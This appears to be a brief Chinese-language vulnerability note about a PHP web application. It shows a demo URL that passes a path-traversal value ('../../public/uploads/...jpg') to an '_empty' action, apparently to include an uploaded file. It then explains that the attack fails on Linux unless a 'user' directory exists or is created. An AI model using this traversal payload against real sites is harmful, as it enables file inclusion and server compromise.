 http://www.demo.com/index.php/index/user/_empty?name=../../public/uploads/xxxxx/xxxxx.jpg因is_file()在linux下/user目录不存在,所以无法利用,除非可以创建或存在,可以手工创建public下创建user目录